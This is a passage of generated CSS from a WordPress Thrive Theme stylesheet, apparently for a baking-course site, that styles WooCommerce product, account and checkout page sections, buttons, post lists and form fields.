--tve-applied-background-image: linear-gradient(60deg, var$(--tcb-skin-color-25) 28%, var$(--tcb-skin-color-8) 87%), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/ommi_full_15.jpg) !important; }.tve-theme-23401 .bottom-section .section-content { padding: 60px 20px 40px !important; min-height: 329px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b728"] { z-index: 5; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71b"] { --tcb-local-color-4be87: var(--tcb-skin-color-2); --tcb-local-color-47b6f: rgba(241, 93, 91, 0.4); --tve-alignment: center; float: none; max-width: 650px; padding: 18px 18px 35px !important; margin-bottom: 20px !important; margin-left: auto !important; margin-right: auto !important; --tve-applied-max-width: 650px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71e"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] { display: block; position: relative; --tve-font-weight: var(--g-regular-weight, normal); --tve-font-family: inherit; --tve-color: var(--tcb-skin-color-0); --tve-applied---tve-color: var$(--tcb-skin-color-0); --tve-text-transform: none; --tve-border-width: 2px; --tve-border-radius: 80px; --tve-alignment: center; float: none; max-width: 165px; --tve-font-size: 16px; margin: 0px auto !important; --tve-applied-min-width: 158px !important; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link { font-family: var(--tve-font-family, inherit); font-size: var(--tve-font-size, 16px) !important; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"]:hover .tcb-button-link { background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; background-color: rgb(241, 97, 90) !important; border: 2px solid var(--tcb-skin-color-28) !important; --background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --tve-applied-background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --background-color: rgb(241, 97, 90) !important; --tve-applied-background-color: rgb(241, 97, 90) !important; --tve-applied-border: 2px solid var$(--tcb-skin-color-28) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size: auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link { border-radius: 80px; overflow: hidden; border: 2px solid var(--tcb-skin-color-0); --tve-applied-border: 2px solid var$(--tcb-skin-color-0); background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), linear-gradient(rgb(241, 97, 90), rgb(241, 97, 90)) !important; background-color: rgb(234, 94, 87) !important; padding: 12px 20px !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), linear-gradient(rgb(241, 97, 90), rgb(241, 97, 90)) !important; --background-size: auto,auto !important; --background-position: 50% 50%,50% 50% !important; --background-attachment: scroll, scroll !important; --background-repeat: no-repeat, no-repeat !important; --tve-applied-background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), linear-gradient(rgb(241, 97, 90), rgb(241, 97, 90)) !important; --background-color: rgb(234, 94, 87) !important; --tve-applied-background-color: rgb(234, 94, 87) !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71c"] { border-radius: 15px; overflow: hidden; --tve-border-radius: 15px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: none !important; --background-image: none !important; --tve-applied-background-image: none !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; --tve-applied-border: none !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b722"] { float: none; background-image: none !important; margin: 0px auto !important; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color: var$(--tcb-skin-color-0); text-transform: var(--tve-text-transform, none); }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71d"] { --g-regular-weight: 400; --g-bold-weight: 600; text-align: center; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link span { text-transform: uppercase; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-local-color-4be87)) !important; --tcb-applied-color: var$(--tcb-local-color-4be87) !important; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"]:hover { --tve-color: var(--tcb-skin-color-0) !important; --tve-applied---tve-color: var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-17729c239df"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 18px !important; margin-bottom: 0px !important; font-size: 15px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-1778759eaa8"] { height: 92px; top: 0px; transform: rotate(180deg); }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-177875c0b1e"] { color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23401 .bottom-section [data-css="tve-u-177875c71f9"] { text-transform: capitalize !important; }:not(#tve) .tve-theme-23401 .bottom-section :not(#tve) [data-css="tve-u-17729c0b727"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; }.tve-theme-23401 .content-section .product-template-wrapper .summary .woocommerce-review-link, .tve-theme-23401 .content-section .product-template-wrapper .summary .woocommerce-review-link span { color: var(--tve-color, var(--tcb-color-42)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-42)); --tcb-applied-color: var$(--tcb-color-42); }.tve-theme-23401 .content-section .product-template-wrapper .summary .woocommerce-review-link { --tve-color: var(--tcb-color-42); --tve-applied---tve-color: var$(--tcb-color-42); }.tve-theme-23401 .content-section .product-template-wrapper .summary .star-rating, .tve-theme-23401 .content-section .product-template-wrapper .summary .star-rating span { color: var(--tve-color, var(--tcb-color-43)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-43)); --tcb-applied-color: var$(--tcb-color-43); }.tve-theme-23401 .content-section .product-template-wrapper .summary .star-rating { --tve-color: var(--tcb-color-43); --tve-applied---tve-color: var$(--tcb-color-43); }.tve-theme-23401 .content-section .product-template-wrapper .summary .price span, .tve-theme-23401 .content-section .product-template-wrapper .summary .price { color: var(--tve-color, var(--tcb-color-21)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-21)); --tcb-applied-color: var$(--tcb-color-21); }.tve-theme-23401 .content-section .product-template-wrapper .summary .price { --tve-color: var(--tcb-color-21); --tve-applied---tve-color: var$(--tcb-color-21); }.tve-theme-23401 .content-section .product-template-wrapper .onsale { background-color: var(--tcb-color-25) !important; --background-color: var(--tcb-color-25) !important; --tve-applied-background-color: var$(--tcb-color-25) !important; }.tve-theme-23401 .content-section .product-template-wrapper .related.products .star-rating, .tve-theme-23401 .content-section .product-template-wrapper .related.products .star-rating span { color: var(--tve-color, var(--tcb-color-25)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-25)); --tcb-applied-color: var$(--tcb-color-25); }.tve-theme-23401 .content-section .product-template-wrapper .related.products .star-rating { --tve-color: var(--tcb-color-25); --tve-applied---tve-color: var$(--tcb-color-25); }:not(#tve) .tve-theme-23401 .top-section .section-content p, :not(#tve) .tve-theme-23401 .top-section .section-content li, :not(#tve) .tve-theme-23401 .top-section .section-content label, :not(#tve) .tve-theme-23401 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-color-15)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-15)); --tcb-applied-color: var$(--tcb-color-15); }.tve-theme-23401 .content-section .product-template-wrapper .summary .woocommerce-grouped-product-list-item__quantity button, .tve-theme-23401 .content-section .product-template-wrapper .summary .woocommerce-grouped-product-list-item__quantity, .product-template-wrapper .summary :not(.woocommerce-grouped-product-list-item__quantity) > .quantity button, .product-template-wrapper .summary :not(.woocommerce-grouped-product-list-item__quantity) > .quantity { font-size: var(--tve-font-size, 26px); text-transform: var(--tve-text-transform, none); text-align: left; }.tve-theme-23401 .content-section .product-template-wrapper .summary .woocommerce-grouped-product-list-item__quantity, .product-template-wrapper .summary :not(.woocommerce-grouped-product-list-item__quantity) > .quantity { --tve-font-size: 26px; margin-right: 30px !important; padding-right: 0px !important; padding-left: 0px !important; --tve-text-transform: none; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews .star-rating, .tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews .star-rating span { color: var(--tve-color, var(--tcb-color-30)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-30)); --tcb-applied-color: var$(--tcb-color-30); font-size: var(--tve-font-size, 14px); }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews .star-rating { --tve-color: var(--tcb-color-30); --tve-applied---tve-color: var$(--tcb-color-30); --tve-font-size: 14px; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews .woocommerce-review__author { font-size: var(--tve-font-size, 18px); --tve-font-size: 18px; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews .woocommerce-review__published-date { font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews #comments .description p { font-size: var(--tve-font-size, 16px); }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews #comments .description { --tve-font-size: 16px; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #reviews .comment_container .comment-text { padding-bottom: 20px !important; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #tab-description, .tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #tab-description p { font-size: var(--tve-font-size, 16px); color: var(--tve-color, var(--tcb-color-42)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-42)); --tcb-applied-color: var$(--tcb-color-42); }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs #tab-description { --tve-font-size: 16px; --tve-color: var(--tcb-color-42); --tve-applied---tve-color: var$(--tcb-color-42); }.tve-theme-23402 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; background-color: var(--tcb-skin-color-2) !important; --background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color: var$(--tcb-skin-color-2) !important; }:not(#layout) .tve-theme-23402 #wrapper { --layout-content-width: 1080px; --layout-background-width: 1080px; }.tve-theme-23402 .content-section .section-content { --tve-color: rgb(59, 59, 59); --tve-applied---tve-color: rgb(59, 59, 59); padding: 20px 10px !important; }.tve-theme-23402 .content-section .account-template-wrapper { --tve-border-width: 0px; border: none; --tve-applied-border: none; min-height: 505px; --tve-border-radius: 20px; border-radius: 20px; overflow: hidden; margin-top: 0px !important; margin-bottom: 0px !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; --tve-applied-min-height: 505px !important; padding-right: 20px !important; }.tve-theme-23402 .main-container { padding: 20px 10px !important; }.tve-theme-23402 .top-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color: var(--tcb-skin-color-0) !important; --tve-applied-background-color: var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23402 .top-section .section-content p, :not(#tve) .tve-theme-23402 .top-section .section-content li, :not(#tve) .tve-theme-23402 .top-section .section-content label, :not(#tve) .tve-theme-23402 .top-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color: var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color: rgb(255, 255, 255); }.tve-theme-23402 .top-section .section-content { --tve-color: rgb(255, 255, 255); --tve-applied---tve-color: rgb(255, 255, 255); padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] { padding: 1px !important; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { padding-bottom: 0px !important; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { padding-bottom: 0px !important; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { padding-bottom: 0px !important; }:not(#tve) .tve-theme-23402 .content-section .section-content p, :not(#tve) .tve-theme-23402 .content-section .section-content li, :not(#tve) .tve-theme-23402 .content-section .section-content label, :not(#tve) .tve-theme-23402 .content-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(59, 59, 59)); --tve-applied-color: var$(--tve-color, rgb(59, 59, 59)); --tcb-applied-color: rgb(59, 59, 59); }.tve-theme-23402 .sidebar-section .section-content { --tve-font-weight: var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-23402 .sidebar-section .section-content p, :not(#tve) .tve-theme-23402 .sidebar-section .section-content li, :not(#tve) .tve-theme-23402 .sidebar-section .section-content label, :not(#tve) .tve-theme-23402 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-23402 .sidebar-section .section-content h1, :not(#tve) .tve-theme-23402 .sidebar-section .section-content h2, :not(#tve) .tve-theme-23402 .sidebar-section .section-content h3, :not(#tve) .tve-theme-23402 .sidebar-section .section-content h4, :not(#tve) .tve-theme-23402 .sidebar-section .section-content h5, :not(#tve) .tve-theme-23402 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }.tve-theme-23402 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 59px !important; margin-bottom: 40px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd314fe"] { --tcb-local-color-31d8a: rgb(225, 187, 135); padding: 1px !important; margin: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd314ff"] { border-radius: 2px; overflow: hidden; background-image: none !important; background-color: transparent !important; border: none !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31500"] { --g-regular-weight: 400; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; --tve-alignment: center; float: none; margin: 0px auto !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: -60px; margin-left: 0px; width: 100% !important; max-width: none !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31509"] { margin: 0px !important; padding: 14px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150a"] { background-image: linear-gradient(rgba(0, 0, 0, 0.55), rgba(0, 0, 0, 0.55)), url(https://lp-build.thrivethemes.com/wp-content/uploads/2020/01/CTA_template_image_7-1.jpg) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150c"] { margin: 0px !important; padding: 12px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-radius: 12px; overflow: hidden; box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 17px 0px; --tve-border-radius: 12px; background-color: rgb(255, 255, 255) !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150e"] { --g-regular-weight: 400; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 5px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31510"] { line-height: 1.3em !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31510"] { text-shadow: none; --g-regular-weight: 400; --tcb-applied-color: rgb(34, 34, 34); --g-bold-weight: 700; font-family: "Playfair Display" !important; font-weight: var(--g-regular-weight, normal) !important; color: rgb(34, 34, 34) !important; font-size: 31px !important; line-height: 1em !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31510"] strong { font-weight: 700 !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31511"] { background-image: none !important; margin-bottom: 20px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd45d50"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31505"] .tve_image_frame { height: 100%; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 7px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper { border: none; --tve-applied-border: none; padding: 5px !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper:hover { border: none !important; --tve-applied-border: none !important; box-shadow: rgba(0, 0, 0, 0.04) 0px 2px 22px 0px !important; --tve-applied-box-shadow: 0px 2px 22px 0px rgba(0, 0, 0, 0.04) !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c3"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 15px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"] { width: 120px; padding: 0px !important; margin: 0px 0px 4px !important; --tve-applied-width: 120px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .thrv-content-box [data-css="tve-u-1778cd667c2"] { height: 120px !important; --tve-applied-height: 120px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c1"] { --tve-border-radius: 72px; border-radius: 72px; overflow: hidden; background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"]:hover [data-css="tve-u-1778cd667c1"] { background-image: linear-gradient(rgba(0, 0, 0, 0.04), rgba(0, 0, 0, 0.04)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd9de24"] { --tve-border-radius: 0px; border-radius: 0px; overflow: hidden; border: none; --tve-applied-border: none; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: var(--tcb-local-color-9bd08) !important; padding: 18px 22px !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { font-size: var(--tve-font-size, 16px) !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1788da01e42"] { --tve-font-size: 16px; --tve-font-weight: var(--g-bold-weight, bold); --tve-letter-spacing: 2px; --tcb-local-color-1bda9: rgb(19, 114, 211); --tve-color: rgb(255, 255, 255); --tcb-local-color-9bd08: var(--tcb-skin-color-0); --tve-alignment: center; float: none; --tve-text-decoration: underline; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color: rgb(255, 255, 255); text-decoration: var(--tve-text-decoration, underline); }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1788da01e42"]:hover .tcb-button-link { background-color: var(--tcb-local-color-9bd08) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.06), rgba(255, 255, 255, 0.06)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1788da0f785"] { text-decoration-line: none !important; }.tve-theme-23402 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color: var$(--tcb-skin-color-2) !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778baa2144"] { height: 68px; bottom: 0px; }.tve-theme-23402 .bottom-section .section-content { min-height: 220px !important; padding: 20px !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bacf70e"] { width: 189px; --tve-border-radius: 535px; border-radius: 535px; overflow: hidden; --tve-border-width: 12px; border: 12px solid var(--tcb-skin-color-26); --tve-applied-border: 12px solid var$(--tcb-skin-color-26); box-shadow: rgba(255, 255, 255, 0.3) 0px 0px 0px 20px; --tve-applied-box-shadow: 0px 0px 0px 20px rgba(255, 255, 255, 0.3); margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bad330c"] { margin-left: 0px; margin-top: -0.141px; width: 100% !important; max-width: none !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bacf70e"] .tve_image_frame { height: 100%; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bae23c6"] { margin-bottom: 0px !important; padding-bottom: 1px !important; }:not(#tve) .tve-theme-23402 .bottom-section [data-css="tve-u-1778bae6670"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bae7e0a"] { text-align: right; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bae9eb0"]::after { clear: both; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778baefbfb"] > .tcb-flex-col { padding-left: 51px; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778baefbfb"] { margin-left: -51px; }.tve-theme-23402 .bottom-section [data-css="tve-u-1788d96f7fa"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 16px !important; --background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; --background-size: auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(45deg, var$(--tcb-local-color-4ff41) 38%, var$(--tcb-local-color-ff2da) 100%) !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1788d96f7fa"] { --tve-letter-spacing: 2px; --tcb-local-color-6b889: rgb(19, 114, 211); --tcb-local-color-15aab: rgb(62, 183, 252); --tcb-local-color-4ff41: var(--tcb-skin-color-0); --tcb-local-color-ff2da: rgb(255, 255, 255); float: right; z-index: 3; position: relative; --tve-alignment: right; --tve-font-size: 16px; }:not(#tve) .tve-theme-23402 .bottom-section [data-css="tve-u-1788d96f7fa"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23402 .bottom-section [data-css="tve-u-1788d96f7fa"] .tcb-button-link { font-size: var(--tve-font-size, 16px) !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-178b74a602e"] { max-width: 50%; }.tve-theme-23403 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; }.tve-theme-23403 .content-section .woocommerce-info, .woocommerce-form-coupon > p:first-child, .woocommerce-form-login > p:first-child { --tve-border-radius: 20px; border-radius: 20px; overflow: hidden; font-size: var(--tve-font-size, 13px); --tve-font-size: 13px; letter-spacing: var(--tve-letter-spacing, 1px); --tve-letter-spacing: 1px; border-top: none; border-bottom: none; color: var(--tve-color, var(--tcb-color-15)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-15)); --tve-color: var(--tcb-color-15); --tve-applied---tve-color: var$(--tcb-color-15); --tcb-applied-color: var$(--tcb-color-15); background-color: var(--tcb-color-30) !important; --background-color: var(--tcb-color-30) !important; --tve-applied-background-color: var$(--tcb-color-30) !important; padding-bottom: 8px !important; padding-top: 8px !important; padding-left: 50px !important; }.tve-theme-23403 .content-section input.input-text { --tve-border-radius: 35px; border-radius: 35px; overflow: hidden; border: 1px solid rgba(151, 151, 151, 0.5); --tve-applied-border: 1px solid rgba(151, 151, 151, 0.5); font-size: var(--tve-font-size, 14px); --tve-font-size: 14px; padding: 10px 16px !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; }.tve-theme-23403 .content-section .select2-container, #select2-billing_state-results, #select2-billing_country-results, .woocommerce-input-wrapper select { --tve-border-radius: 46px; border-radius: 46px; overflow: hidden; font-size: var(--tve-font-size, 14px); --tve-font-size: 14px; padding-top: 5px !important; padding-right: 0px !important; }.tve-theme-23403 .content-section .form-row label abbr, .tve-theme-23403 .content-section .form-row label, .lost_password abbr, .lost_password, .woocommerce-form-login > p:first-child abbr, .woocommerce-form-login > p:first-child { font-size: var(--tve-font-size, 12px); --tcb-applied-color: rgb(156, 156, 156); letter-spacing: var(--tve-letter-spacing, 1px); color: var(--tve-color, rgb(156, 156, 156)) !important; --tve-applied-color: var$(--tve-color, rgb(156, 156, 156)) !important; }.tve-theme-23403 .content-section .form-row label, .lost_password, .woocommerce-form-login > p:first-child { --tve-font-size: 12px; --tve-color: rgb(156, 156, 156); --tve-applied---tve-color: rgb(156, 156, 156); --tve-letter-spacing: 1px; margin-bottom: 6px 